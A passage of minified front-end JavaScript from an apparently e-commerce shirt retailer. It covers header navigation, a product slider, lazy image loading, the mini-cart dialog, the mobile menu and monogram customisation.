.header__ct-logo--large").attr("class","header__ct-logo--large p-ends-xs d-none")):($(".header__right-section .header__ct-logo--small").attr("class","header__ct-logo--small d-none"),$(".header__right-section .header__ct-logo--large").attr("class","header__ct-logo--large p-ends-xs"))}}};t.exports=d},{"./form-elements":29,"./header-dropdowns":33,"./mobile-nav":41,"./pages/pagedesigner":48,"./searchsuggest":75,"./searchsuggest-beta":74,"./utils/viewports":92,lodash:5}],35:[function(e,t,n){"use strict";t.exports=function(){$.fn.toggledList=function(e){if(!e.toggleClass)return this;return this.on(e.eventName||"click",e.triggerSelector||this.children(),function(t){t.preventDefault(),(e.triggerSelector?$(this).parent():$(this)).toggleClass(e.toggleClass),e.callback&&e.callback()})},$.fn.syncHeight=function(){var e=$.makeArray(this);return e.sort(function(e,t){return $(e).height()-$(t).height()}),this.height($(e[e.length-1]).height())}}},{}],36:[function(e,t,n){"use strict";const i=e("../js/utils/viewports"),r=e("lodash"),s={arrows:!0,speed:300,slidesToShow:4,slidesToScroll:1,prevArrow:"<button type='button' class='slick-prev slick-prev--inner keyboard-focus-outline'><span class=' slick-prev__icon position-relative'></span></button>",nextArrow:"<button type='button' class='slick-next slick-next--inner keyboard-focus-outline'><span class=' slick-next__icon position-relative'></span></button>",infinite:!1,touchThreshold:7,responsive:[{breakpoint:768,settings:{slidesToShow:2}}]};function a(){const e=$(".js-lastvisited-slider");i().isViewport.smallViewport?(!e.hasClass("slick-initialized")&&e.find(".js-product-tile").length>2&&(e.on("setPosition",function(e,t){o(t)}),e.slick(s),e.parent().find(".js-lastvisited-title").removeClass("text-center").addClass("text-left")),e.parent().find(".js-lastvisited-title").removeClass("opacity-none")):(!e.hasClass("slick-initialized")&&e.find(".js-product-tile").length>4?(e.on("setPosition",function(e,t){o(t)}),e.slick(s),e.parent().find(".js-lastvisited-title").removeClass("text-center").addClass("text-left")):e.hasClass("slick-initialized")&&e.find(".js-product-tile").length<5&&(e.slick("unslick"),e.parent().find(".js-lastvisited-title").removeClass("text-left").addClass("text-center")),e.parent().find(".js-lastvisited-title").removeClass("opacity-none"))}function o(e){const t=e.$slides.first().find(".product-tile__img").height();t>0&&(e.$nextArrow.css("top",t/2+"px"),e.$prevArrow.css("top",t/2+"px"))}n.init=function(){a(),$(window).on("resize",r.debounce(function(){a()}))}},{"../js/utils/viewports":92,lodash:5}],37:[function(e,t,n){var i,r;i=this,r=function(){"use strict";var e=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var i in n)Object.prototype.hasOwnProperty.call(n,i)&&(e[i]=n[i])}return e},t="undefined"!=typeof document&&document.documentMode,n={rootMargin:"700px",threshold:.1,load:function(e){if("picture"===e.nodeName.toLowerCase()&&null!=e.getElementsByTagName("img")[0]){e.getElementsByTagName("img")[0].setAttribute("src",e.getAttribute("data-iesrc")),e.getElementsByTagName("img")[0].setAttribute("alt",e.getAttribute("data-alt"));for(var n=e.getElementsByTagName("source"),i=0,r=n.length;i<r;i++)n[i].setAttribute("srcset",n[i].getAttribute("data-srcset"))}else if("picture"===e.nodeName.toLowerCase()){var s=document.createElement("img");t&&e.getAttribute("data-iesrc")&&(s.src=e.getAttribute("data-iesrc")),e.getAttribute("data-alt")&&(s.alt=e.getAttribute("data-alt")),e.appendChild(s)}if("video"===e.nodeName.toLowerCase()&&!e.getAttribute("data-src")&&e.children){for(var a=e.children,o=void 0,l=0;l<=a.length-1;l++)(o=a[l].getAttribute("data-src"))&&(a[l].src=o);e.load()}e.getAttribute("data-src")&&(e.src=e.getAttribute("data-src")),e.getAttribute("data-srcset")&&e.setAttribute("srcset",e.getAttribute("data-srcset")),e.getAttribute("data-background-image")&&(e.style.backgroundImage="url('"+e.getAttribute("data-background-image")+"')"),e.getAttribute("data-toggle-class")&&e.classList.toggle(e.getAttribute("data-toggle-class"))},loaded:function(){}};function i(e){e.setAttribute("data-loaded",!0)}var r=function(e){return"true"===e.getAttribute("data-loaded")};return function(){var t,s,a=0<arguments.length&&void 0!==arguments[0]?arguments[0]:".lozad",o=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{},l=e({},n,o),c=l.root,u=l.rootMargin,d=l.threshold,p=l.load,f=l.loaded,h=void 0;return window.IntersectionObserver&&(h=new IntersectionObserver((t=p,s=f,function(e,n){e.forEach(function(e){(0<e.intersectionRatio||e.isIntersecting)&&(n.unobserve(e.target),r(e.target)||(t(e.target),i(e.target),s(e.target)))})}),{root:c,rootMargin:u,threshold:d})),{observe:function(){for(var e=function(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:document;return e instanceof Element?[e]:e instanceof NodeList?e:t.querySelectorAll(e)}(a,c),t=0;t<e.length;t++)r(e[t])||(h?h.observe(e[t]):(p(e[t]),i(e[t]),f(e[t])))},triggerLoad:function(e){r(e)||(p(e),i(e),f(e))},observer:h}}},"object"==typeof n&&void 0!==t?t.exports=r():"function"==typeof define&&define.amd?define(r):i.lozad=r()},{}],38:[function(e,t,n){"use strict";e("lodash");var i=e("./utils/viewports"),r={init:function(){var e,t=$(".js-navigation");t.attr("data-cat-id")?e=t.attr("data-cat-id"):t.attr("data-page-id")&&(e=t.attr("data-page-id")),$(".js-maincat[id="+e+"]").addClass("navigation__li-active-plp"),$(".js-nav-link-main").bind({mouseenter:function(){$("body").addClass("headerdropdown-active"),$(this).find(".js-meganavimg").removeClass("hide")},mouseleave:function(){$("body").removeClass("headerdropdown-active")}}),i().mediaTouch&&$(".menu-active").length<=0&&$(".js-maincat:not(.navigation__li-link)").on("click tap",function(e){if(e.stopPropagation(),$(this).hasClass("clicked-once")){var t=$(this).attr("href");window.location=t}return $(".js-maincat").removeClass("clicked-once"),$(this).addClass("clicked-once"),!1})}};t.exports=r},{"./utils/viewports":92,lodash:5}],39:[function(e,t,n){"use strict";var i=e("./header-dropdowns"),r={init:function(){$(".experience-detailsRegion").each(function(){var e=$(this);e.find(".experience-layouts-detailsLayout").length<=3&&e.closest(".js-navigation__level .navigation__li-subcats__container").addClass("small-width")}),$(".js-overlay").bind({mouseenter:function(){$(".overlay-body").addClass("active"),$(".navigation, .header__top-section").addClass("overlay-active-container"),i.hideXbrSelector()},mouseleave:function(){0===$(".js-search-suggestions").length&&($(".overlay-body").removeClass("active"),$(".navigation, .header__top-section").removeClass("overlay-active-container"))}})},reset:function(){$(".js-overlay").unbind()}};t.exports=r},{"./header-dropdowns":33}],40:[function(e,t,n){"use strict";var i=e("./bonus-products-view"),r=e("./scrollbar"),s=e("./utils/viewports"),a=e("./utils/focustrap"),o=e("./dialog"),l=(e("../js/ajax"),e("./header-dropdowns")),c={init:function(){this.$el=$(".js-minicart"),this.$content=this.$el.find(".js-mini-cart-content"),this.$minilineitems=this.$content.find(".js-mini-cart-products"),r.init(".minicart__container")},show:function(e){this.$el.html(e),this.init(),$(".js-mini-cart-content").one("transitionend webkitTransitionEnd oTransitionEnd",function(){$(".js-mini-cart-content").closest(".js-minicart").hasClass("active")&&$(".mini-cart-link-cart").focus()}),l.openDropdown($(".js-mini-cart-content").parent()),$(".js-mini-cart-alert").attr("role","alert"),$(".js-minicart").trigger("mini-cart-open"),a.focusWithinContainer($(".js-mini-cart-content .dropdown__content-container"),".js-add-to-cart"),a.frontPanelFocusTrap.focusTrap(".js-mini-cart-content .dropdown__content-container"),$(".paypal-paylater-msg").attr("aria-hidden","true"),setTimeout(function(){0==$(".js-mini-cart-content:hover").length&&($(".js-mini-cart-alert").attr("aria-label",""),$(".js-mini-cart-alert").removeAttr("role"),l.closeDropdown($(".js-mini-cart-content").parent()),$(".js-minicart").trigger("mini-cart-close"),a.frontPanelFocusTrap.reset(),$(".js-add-to-cart").focus(),$(".paypal-paylater-msg").attr("aria-hidden","false"))},3e3),i.loadBonusOption()},showMinicartPopup:function(e,t,n){var i="";$(".pt_product-details").length>0?i=$(".pt_product-details").attr("pid"):$("#customshirt-pid").length>0&&(i=$("#customshirt-pid").val()),this.$el.html(e),this.init();var l=$(".current-choice .js-qty .select2-selection__rendered").attr("title")||$(".customshirt .select2-selection__rendered").last().attr("title")||$(".current-choice .js-qty").val()||$(".js-qty").val()||"1",c=$(".js-minibag-text-title").text(),u=$(".pdp-main__quantity .js-showonminicart-price").text()||$(".customshirt__price").text()||$(".js-quickview-full-dialog").find(".js-showonminicart-price").text(),d=$(".js-minicart-dialog-info").clone(),p=$(".product-name").html()||$(".js-quickview-full-dialog").find(".js-thumb-name").first().text(),f=$(".js-csBase-button .js-cs-option-selections").first().text()||$(".js-quickview-full-dialog").find(".js-thumb-name").first().text(),h=$(".js-dynamic-img").length>0?$(".js-dynamic-img").eq(0).attr("src"):$(".pdpimage__wrap .slick-active img").attr("data-src"),v=$(".product-set__add-to-bag").length>0,m=$(".js-addons-products-forms form").length>0,g=$("#customshirt-pid").length>0,w=$(".js-variation-attribute");if(1==t){n.closest(".js-quick-view-content").length>0&&$(".js-quick-view-content").attr("quick-view-type");l=n.find("select.js-qty").length>0?n.find("select.js-qty").val():"1",h=$(".current-choice").find("img").attr("src"),u=$(".current-choice").find(".js-showonminicart-price").text(),p=$(".current-choice").find(".js-thumb-name").html(),i=n.find("#masterpid").val()}var _=$(".header__links .js-minicart-recommendation-slot-wrapper"),b=_.attr("data-url");function y(){o.open({html:d.html(),callback:function(){if($("body").trigger("lozad"),g){$(".js-minibag-prod-img").attr("src",h).addClass("v-hidden").removeClass("ls-col-80");var e=$(".js-cs-add-product-form .customshirt__product-image img").clone();e.addClass("position-absolute right-z bottom-z col-100"),$(".js-minibag-prod-img-wrapper").addClass("bg-grey2").append(e)}else $(".js-minibag-prod-img").attr("src",h);$(".minicart-modal-dialog--title").html(""),f.length>0?$(".minicart-modal-dialog--title").html(f):$(".minicart-modal-dialog--title").html(p),$(".js-selected-qty").text(l),$(".js-product-price").text(v?$('.js-now-price-bottom span[aria-hidden="true"]').text():u),$(".js-product-info").html("");var t=$(".js-product-wrapper"),n=t.length;do{var i=[];if(n=v?n-1:0,v){var r=v?t.eq(n-1):"",s=r.find(".product-set__name").text().split("(")[0].trim(),c=r.find(".select2-selection__rendered").text();$(".js-product-info").append('<span class="js-suit-part-title'+s+' d-none m-right-xs">'+(c>1?'<span class="green1 m-right-xs bold text-transform-none">'+c+" x</span>":"")+s+" - </span>"),w=r.find(".js-variation-attribute")}w.each(function(e){var t=$(this);if(0===t.parents(".js-pdpaddons-qv").length&&0===t.parents(".js-addons-products-forms").length){var n=t.find(".attribute__swatch--selected.attribute__swatch-link"),r=0===n.length?"":n.attr("data-value").split("-")[1],s=n.length>0?n.text():void 0!==t.find(".attribute__swatch--selected .swatchanchor").attr("data-variationvalue")?t.find(".attribute__swatch--selected .swatchanchor").attr("data-variationvalue"):t.find(".select2-selection__rendered").attr("title"),a=0===n.length?t.attr("data-variationname").split("(")[0].trim():"trouserLength"===t.attr("data-var-attr-id")?Resources.CUSTOM_LEG_LENGTH:Resources.CUSTOM_SLEEVE_LENGTH;void 0!==a&&void 0!==s&&i.push(a+": "+s.trim()+("turnup"===r?" "+Resources.CUSTOM_LEG_LENGTH_TURNUPS:"")+",")}});for(var d=0;d<i.length;d++){var _='<span class="d-inline-block m-right-xs">'+(d===i.length-1?i[d].substring(0,i[d].length-1):i[d])+"</span>";$(".js-product-info").append(_),$(".js-suit-part-title"+s).removeClass("d-none").addClass("d-inline-block")}v&&$(".js-product-info").append('<span class="d-block m-bottom-xs"></span>'),m?($(".js-addons-check-show").addClass("d-flex").removeClass("d-none"),$(".js-addons-check-hide").addClass("d-none")):($(".js-addons-check-show").addClass("d-none").removeClass("d-flex"),$(".js-addons-check-hide").removeClass("d-none"))}while(0!==n);m?($(".js-minibag-prod-img-wrapper").addClass("d-none"),$(".pdp-addons__product-checkbox--selected").each(function(e){if(!$(this).parents(".slick-cloned").length){var t=$(".js-minicart-addon-line").first().clone(),n=$(this).parents(".js-product-tile-container"),i=n.find(".js-thumb-name").text(),r=n.find(".js-showonminicart-price").text();t.find(".js-addon-prod-title").text(i),t.find(".js-product-price-addon").text(r),t.removeClass("d-none"),$(".minicart-modal-dialog .js-addons-lines-wrap").append(t);var s=[],a=$(this).attr("data-form-id"),o=$("form[data-form-id='"+a+"']").find(".js-product-variations").attr("data-attributes"),l=void 0!=o?JSON.parse(o):"";if(""!==l){Object.keys(l).forEach(function(e){var t=l[e].displayName,n=l[e].displayValue;s.push(t.split("(")[0]+": "+n.trim()+",")});for(var c=0;c<s.length;c++){var u='<span class="d-inline-block m-right-xs">'+(c===s.length-1?s[c].substring(0,s[c].length-1):s[c])+"</span>";$(".js-addon-info").html(""),$(".js-addon-info").append(u)}t.find(".js-addon-info").addClass("mps-d-block")}}})):$(".js-minibag-prod-img-wrapper").removeClass("d-none");$(".minicart-modal-dialog .js-close-minibag-btn").off().on("click",function(){o.close()}),a.focusWithinContainer($(".ui-dialog"),$(".ui-button")),a.frontPanelFocusTrap.focusTrap(".minicart-modal-dialog")},options:{title:c,dialogClass:"minicart-modal-dialog",closeOnEscape:!0,modal:!0,resizable:!1,close:function(){$(".js-hidden-minicart-applepay-button-container").last().html($(".dw-apple-pay-button").first()),$(".ui-dialog").addClass("close-minicart-modal-dialog"),$(".ui-dialog").removeClass("minicart-modal-dialog"),$(".ui-widget-overlay").fadeToggle(),$("body").css("overflow","initial"),$(".js-product-tile-quickview, .js-product-set-item").removeClass("current-choice"),$(".js-suit-info").empty().addClass("d-none").removeClass("d-flex"),$(".close-minicart-modal-dialog").on("animationend webkitAnimationEnd",function(){$(".ui-dialog").removeClass("close-minicart-modal-dialog")}),a.frontPanelFocusTrap.reset(),$(".pdp-addons__product-checkbox--selected").trigger("click"),$(".ui-dialog").removeClass("anim-paused anim-resume")},open:function(){$(".dw-apple-pay-button").length>0&&$(".js-minicart-applepay-button-container").last().html($(".dw-apple-pay-button").first())}}})}$.ajax({type:"GET",url:b,data:{pid:i},dataType:"html",success:function(e){if(_.html(e),$(".header .js-minicart-rec-slot-wrapper").children("div").length>0){new MutationObserver(function(e,t){t.disconnect(),$(".minicart-modal-dialog .js-minicart-rec-slot-wrapper").html($(".header .js-minicart-rec-slot-wrapper").html())}).observe($(".header .js-minicart-rec-slot-wrapper").children("div")[0],{childList:!0})}d=$(".js-minicart-dialog-info").clone(),s(window.innerWidth).isViewport.mediumPortraitViewport||$(".ui-dialog").addClass("anim-paused"),y(),s().mediaTouch||(r.deactivate(".js-minicart-recommendation-slot-wrapper"),r.init(".js-minicart-recommendation-slot-wrapper"))},failure:function(e){console.log("ajax failed"),y()}})},showNoClose:function(e){this.$el.html(e),this.init(),l.openDropdown($(".js-mini-cart-content").parent()),$(".js-mini-cart-alert").attr("role","alert"),i.loadBonusOption(),setTimeout(function(){$(".overlay-body.active").one("mousemove",function(){$(".js-mini-cart-alert").attr("aria-label",""),$(".js-mini-cart-alert").removeAttr("role"),l.closeDropdown($(".js-mini-cart-content").parent()),$("#add-to-cart").focus()})},3e3)}};t.exports=c},{"../js/ajax":20,"./bonus-products-view":24,"./dialog":26,"./header-dropdowns":33,"./scrollbar":73,"./utils/focustrap":89,"./utils/viewports":92}],41:[function(e,t,n){"use strict";var i=e("./searchsuggest-beta"),r=e("./adobelaunch"),s=e("./utils/focustrap"),a=e("./utils/viewports"),o={init:function(){this.burgerBtnInit(),$(".js-maincat").off(),$(".js-maincat").on("click",function(e){e.preventDefault()}),$("body").on("click",".js-maincat-locale-switcher",function(e){$(this).toggleClass("active"),$(".js-locale-switcher").toggleClass("active")}),$("body").on("click",".header_country_switcher",function(e){$(this).parent(".js-xbr-select-wrap").toggleClass("active"),$(".js-country_currency_switcher, .shippingSwitcherLink").toggleClass("active")}),$(".experience-detailsRegion").each(function(){var e=$(this),t=e.siblings(".js-navigation-prev-next-mobile");e.prepend(t)}),$(".js-trending-mobile-carousel").each(function(){var e=$(this);if(!e.data("moved")){var t=e.siblings(".experience-detailsRegion");t.length&&(e.detach().appendTo(t),e.data("moved",!0))}});var e=$(".js-navigation-prev-next-mobile").find(".arrow-back").first().clone();$(".experience-layouts-detailsLayout").each(function(){var t=$(this);if(!t.data("nav-added")){t.data("nav-added",!0);var n=t.find('[class^="navigationHeader-"]').first().text().trim(),i=t.find(".experience-detailsLinks").first(),r=$("<span>",{class:"js-navigation-prev-next-mobile-secondary d-block nav-touch-device pd-navigation-btn text-center"}).text(n);r.append(e.clone()),t.find('.experience-assets-navigationHeader [class^="navigationHeader-"]').append(e.clone()),i.prepend(r)}}),$(".experience-detailsRegion").each(function(){$(this).find(".experience-layouts-detailsLayout").first().find(".experience-detailsLinks").addClass("non-wrapped-info"),$(this).find(".experience-layouts-detailsLayout").first().addClass("non-wrapped-info-wrapper")}),$("body").on("click",".js-maincat, .experience-detailsHeader",function(e){if(a().isViewport.touchOrMediumViewport){var t=$(this);t.hasClass("js-maincat")&&(t.siblings(".level-2").find(".experience-detailsRegion").addClass("active"),$(".js-navigation.level-1").addClass("overflow-hidden"),t.parents(".js-nav-link-main").siblings().attr("aria-hidden",!0),t.siblings(".level-2").find(".js-trending-mobile-carousel .experience-carouselSlides:not(.refreshed)").hasClass("slick-initialized")&&t.siblings(".level-2").find(".js-trending-mobile-carousel .experience-carouselSlides").each(function(){var e=$(this),t=e.slick("getSlick"),n=t?t.options:{},i=$.extend({},n,{swipe:!0,draggable:!0,touchMove:!0,swipeToSlide:!0});e.hasClass("slick-initialized")&&e.slick("unslick"),e.slick(i).addClass("refreshed")})),t.hasClass("experience-detailsHeader")&&(t.siblings(".experience-detailsLinks").addClass("active"),t.closest(".experience-detailsRegion").addClass("overflow-hidden"))}}),$("body").on("click",".js-navigation-prev-next-mobile, .js-navigation-prev-next-mobile-secondary",function(e){if(a().isViewport.touchOrMediumViewport){var t=$(this),n=t.hasClass("js-navigation-prev-next-mobile")?t.parent(".experience-detailsRegion"):t.parent(".experience-detailsLinks");n.removeClass("active"),$(this).hasClass("js-navigation-prev-next-mobile-secondary")?n.closest(".experience-detailsRegion.active.overflow-hidden").removeClass("overflow-hidden"):($(".js-navigation.level-1").removeClass("overflow-hidden"),t.parents(".js-nav-link-main").siblings().attr("aria-hidden",!1))}}),$(".wrapper").hasClass("homepage")&&$(".js-search-container").addClass("visible")},reset:function(){$("#wrapper").hasClass("menu-active")&&($("body").removeClass("overflow-hidden mobilemenu-active"),$("body").hasClass("js-cs-page")&&$("body").addClass("customshirts"),$("#wrapper").removeClass("menu-active"),$(".js-menu-button").removeClass("is-active"),$(".js-menu-text, .js-menu-close").toggle(),$(".js-navigation, .overlay-body").removeClass("active"),s.frontPanelFocusTrap.reset()),$(".js-menu-button").is(":visible")?$(".navigation--mobile").hide():$(".navigation--mobile").show()},burgerBtnInit:function(){var e=$(".js-menu-button");$(".experience-carouselSlides").on("touchstart",function(e){var t=e.originalEvent.touches[0].pageX,n=e.originalEvent.touches[0].pageY;$(this).on("touchmove.preventScroll",function(e){var i=e.originalEvent.touches[0].pageX,r=e.originalEvent.touches[0].pageY;Math.abs(i-t)>Math.abs(r-n)&&e.preventDefault()})}),$(".experience-carouselSlides").on("touchend touchcancel",function(){$(this).off("touchmove.preventScroll")}),e.is(":visible")&&!e.hasClass("is-active")?$(".navigation--mobile").hide():$(".navigation--mobile").show(),e.on("click",function(t){$(".navigation--mobile").show(),$(".navigation--mobile .header__ct-logo a").focus().blur(),$("body").hasClass("js-cs-page")?$("body").toggleClass("mobilemenu-active customshirts"):$("body").toggleClass("mobilemenu-active"),e.toggleClass("is-active"),$("#global-trending-carousel .experience-carouselSlides:not(.refreshed)").hasClass("slick-initialized")&&$("#global-trending-carousel .experience-carouselSlides").slick("refresh").addClass("refreshed"),$(".js-menu-text").toggle(),$(".js-menu-close").toggleClass("hide"),$(".navigation--mobile").show().closest("#wrapper").toggleClass("menu-active"),e.hasClass("is-active")?($("body").addClass("overflow-hidden"),$(".overlay-body").addClass("active"),s.frontPanelFocusTrap.focusTrap($(".js-navigation-container")),$(".navigation--mobile").find(".js-accessibility-arrow").hide(),r.isEnabled()&&r.fireEvent("menu_click")):($("body").removeClass("overflow-hidden"),$(".js-navigation, .overlay-body, .experience-detailsRegion, .experience-detailsLinks").removeClass("active"),s.frontPanelFocusTrap.reset()),t.stopImmediatePropagation(),$(".wrapper").hasClass("homepage")&&a().isViewport.touchOrMediumViewport||($(".js-search-container").removeClass("visible"),$("body").removeClass("search-open")),$(".js-toggle-search-box").removeClass("active"),i.clearResults();var n=$("input[name=topCategoryID]").val();if(null!==n){var o=$("#"+n);o.next().next(".js-navigation__level").addClass("navigation__li-subcats--active"),o.parent().addClass("active")}s.focusWithinContainer($(".js-navigation-container"),$(".js-menu-button").first())}),$(".navigation--mobile").on("transitionend webkitTransitionEnd oTransitionEnd",function(e){!$("#wrapper").hasClass("menu-active")&&$(e.target).hasClass("navigation--mobile")?($(".navigation--mobile").hide(),$(".experience-detailsRegion.overflow-hidden").removeClass("overflow-hidden"),$(".js-navigation.level-1").removeClass("overflow-hidden")):$(".navigation--mobile").show()}),$(".navigation--mobile").on("transitionstart webkitTransitionStart oTransitionStart",function(){$("#wrapper").hasClass("menu-active")&&$(".navigation--mobile").show()})}};t.exports=o},{"./adobelaunch":19,"./searchsuggest-beta":74,"./utils/focustrap":89,"./utils/viewports":92}],42:[function(e,t,n){"use strict";var i=e("./ajax"),r=e("./dialog"),s=e("./lozad"),a=e("./progress"),o=e("./pages/product/variant"),l=e("./pages/product/updateColourSwatchLinks"),c={init:function(){$(".js-remove-monogram").on("click",function(){c.removeMonogram()}),c.initialKeyboardEvents(),c.validateMonogramInitials(),s().observe(),$(document).on("change keyup keydown",".js-customshirt-input",function(){$(this).hasClass("js-csCollarStay-element")?($(this).val($(this).val().replace(/^\s/gm,"")),$(this).val($(this).val().replace(/[^a-zA-Z0-9 ]/g,"")),$(".js-same-engraving").attr("checked")&&$('.js-csCollarStay-element[data-name="csCollarStay"]').val()||!$(".js-same-engraving").attr("checked")&&$('.js-csCollarStay-element[data-name="csLeftCollarStay"]').val()&&$('.js-csCollarStay-element[data-name="csRightCollarStay"]').val()?($(".js-sliding-panel-apply").attr("disabled",!1),$(".js-cs-option-item.hidden-value-Y").click()):$(".js-same-engraving").attr("checked")||$('.js-csCollarStay-element[data-name="csLeftCollarStay"]').val()||$('.js-csCollarStay-element[data-name="csRightCollarStay"]').val()?$(".js-same-engraving").attr("checked")?$(".js-sliding-panel-apply").attr("disabled",!1):$(".js-sliding-panel-apply").attr("disabled",!0):$(".js-sliding-panel-apply").attr("disabled",!1)):$(this).val($(this).val().replace(/[^a-zA-Z0-9.&]/g,"")),$(this).hasClass("js-initials")?($(this).val($(this).val().toUpperCase()),$(".js-"+$(this).attr("data-name")+"-input").attr("value",""==$(this).val()?"NA":$(this).val()),1==$(".js-initials").first().val().length?($(".js-cs-option-item.hidden-value-Y").click(),$(".js-remove-monogram").removeClass("d-none")):($(".js-cs-option-item.hidden-value-NA").click(),$(".js-monogram-text").html("")),c.updatePreviewText()):($(this).val($(this).val().toUpperCase()),$(".js-"+$(this).attr("data-name")+"-input").attr("value",""==$(this).val()?"":$(this).val()))})},initialKeyboardEvents:function(){var e=!1;$(".js-initials-container").on("click",function(){e=!0,$(".js-initials-container").addClass("focused"),0==$(".js-initials").first().val().length?($(".js-initials").removeAttr("placeholder").not(":first").parent().addClass("monogram-initials--hidden"),$(".js-initials").first().focus(),e=!1):(0!=$(".js-initials").parent().not(".monogram-initials--hidden").last().next().length?$(".js-initials").parent().not(".monogram-initials--hidden").last().next().removeClass("monogram-initials--hidden").find(".js-initials").focus():$(".js-initials").parent().not(".monogram-initials--hidden").last().find(".js-initials").focus(),e=!1)}),$(".js-initials").on("focusout",function(){1!=e&&$(".js-initials").parent().not(".monogram-initials--hidden").length>1&&0==$(".js-initials").parent().not(".monogram-initials--hidden").last().find(".js-initials").val().length&&!$(document.activeElement).hasClass("js-initials")?($(".js-initials-container").removeClass("focused"),$(".js-initials").parent().not(".monogram-initials--hidden").last().addClass("monogram-initials--hidden")):1==e||0!=$(".js-initials").first().val().length||$(document.activeElement).hasClass("js-initials")||($(".js-initials-container").removeClass("focused"),$(".js-initials").first().attr("placeholder","A").parent().removeClass("monogram-initials--hidden").next().find(".js-initials").attr("placeholder","B").parent().removeClass("monogram-initials--hidden").next().find(".js-initials").attr("placeholder","C").parent().removeClass("monogram-initials--hidden"))});var t=null,n=null;$(".js-initials").on("keydown",function(i){var r=i.keyCode>=96&&i.keyCode<=105,s=$(".js-cs-monogram-initials-container").length>0;0!=$(this).val().length||"csMonogramInitial1"===$(this).attr("data-name")||8!=i.keyCode&&46!=i.keyCode?13==i.keyCode||27==i.keyCode?($(this).blur(),$(".js-initials-container").removeClass("focused")):!r&&!i.shiftKey&&i.keyCode>=48&&i.keyCode<=57||i.keyCode>=65&&i.keyCode<=90||!r&&s&&(190===i.keyCode&&!i.shiftKey||55===i.keyCode&&i.shiftKey)?(e=!0,$(this).val().length<1&&$(this).val(i.key).attr("value",i.key),$(this).parent().next().removeClass("monogram-initials--hidden").find(".js-initials").focus(),e=!1,t=!1,n=!0):229!=i.keyCode&&void 0!=i.keyCode||($(".js-initials").attr("maxlength","1"),$(this).val().length>0&&$(this).hasClass("js-initials-last")?$(this).blur():$(this).one("change keyup",function(e){$(this).val().length>0&&$(this).parent().next().removeClass("monogram-initials--hidden").find(".js-initials").focus()})):$(this).parent().addClass("monogram-initials--hidden").prev().find(".js-initials").focus()}),$(".js-initials").on("keypress",function(i){(0!=t||1!=n)&&i.keyCode>=48&&i.keyCode<=57&&(e=!0,$(this).val().length<1&&$(this).val(String.fromCharCode(i.keyCode)).attr("value",String.fromCharCode(i.keyCode)),$(this).parent().next().removeClass("monogram-initials--hidden").find(".js-initials").focus(),e=!1),t=null,n=null}),$(".js-initials").on("change keyup",function(e){c.updatePreviewText(),$(".js-monogram-preview").hasClass("d-flex")||$(".js-monogram-preview").addClass("d-flex")})},updatePreviewText:function(e){var t="",n=!1,i=!1,r=$(".js-monogram-preview-otp").length>0,s="";s=r?$(".js-otpMonogramFont-input").attr("value"):$(".js-csMonogramFont-input").attr("value");var a=!0;$(".js-initials").each(function(s){""!==$(this).val()?($(".js-monogram-text-"+(s+1)).html($(this).val()),t+=$(this).val(),a=!1):e||a||$(".js-monogram-text-"+(s+1)).html(""),/\d/.test($(this).val())&&(n=!0),/[.&]/.test($(this).val())&&(i=!0),r||(0==s&&""==$(this).val()?$(".js-monogram-preview").css({width:"20%"}):3==s&&""!==$(this).val()?$(".js-monogram-preview").css({width:"23%"}):4==s&&""!==$(this).val()?$(".js-monogram-preview").css({width:"27%"}):5==s&&""!==$(this).val()?$(".js-monogram-preview").css({width:"31%"}):""!==$(this).val()&&$(".js-monogram-preview").css({width:"20%"})),$(".js-monogram-initials").val(t)}),t.length&&3!=t.length||!0===n||!0===i?($(".js-cs-option-item[data-productoptionvalueid=diamond]").addClass("disabled"),$(".js-cs-option-item[data-productoptionvalueid=circle]").addClass("disabled"),"circle"!=s&&"diamond"!=s||($(".js-cs-option-item.hidden-value-NA").click(),c.initMonogramFont("clarendon"))):($(".js-cs-option-item[data-productoptionvalueid=diamond]").removeClass("disabled"),$(".js-cs-option-item[data-productoptionvalueid=circle]").removeClass("disabled")),c.updateMonogramSize()},updateMonogramSize:function(){if(0!==$(".js-monogram-preview").length){var e=$(".js-monogram-preview-otp").length>0,t={default:15.6,clarendon:20.3,oldenglish:25.4,circle:8.5,diamond:4.8,uprightscript:20.3,romanblock:16.9};e&&(t={default:4,clarendon:5,oldenglish:6,circle:3,diamond:2,uprightscript:4,romanblock:4});var n,i=$(".js-monogram-text-1").attr("class").split(" ").pop(),r=$(".js-monogram-preview-container").width()/t.default;if(t[i]&&(r=$(".js-monogram-preview-container").width()/t[i]),$(".js-monogram-text").css({"font-size":r}),e&&"circle"===i){var s=r/13.2;$(".js-circle-frame").css({"border-width":s})}(n=e?$(".js-monogram-preview-wrapper"):$(".js-custom-shirt-frame")).width()/n.height()>.8?$(".js-monogram-preview-container").css({height:"100%",width:"auto"}):$(".js-monogram-preview-container").css({height:"auto",width:"100%"})}},monogramFontOptionClickEvent:function(e,t){var n=$("*[data-stepoptid="+e+"]").find(".js-cs-option-item.selected input"),i=t&&t.length>0?t.find("input").data("initialfields"):null;if(n.length>0){var r=n.data("initialfields"),s=n.val();"diamond"===s||"circle"===s?($(".js-monogram-msg-char").removeClass("d-none"),$(".js-monogram-msg-all").addClass("d-none"),i&&i>r&&$(".js-initials, .js-monogram-text").each(function(){$(this).html("").val("")})):($(".js-monogram-msg-char").addClass("d-none"),$(".js-monogram-msg-all").removeClass("d-none"))}},initMonogramFont:function(e,t){"sportsscript"===e&&(e="sportscript");var n=$(".font-stylesheet").attr("href").split("css")[0],i=["","","","","",""];$(".js-monogram-frame").hide(),"circle"!=e&&"diamond"!=e||(i=["-left","-center","-right"],$(".js-monogram-text-4").html(""));var r=i.length;a.show($(".js-monogram-preview")),$(".js-monogram-text").css("opacity","0"),$.each(i,function(i){var s=this;new FontFace(e+s,'url("'+n+"monogram-fonts/"+e+s+'.ttf")').load().then(function(n){document.fonts.add(n);var o=$(".js-monogram-text-"+(i+1)).attr("class").split(" 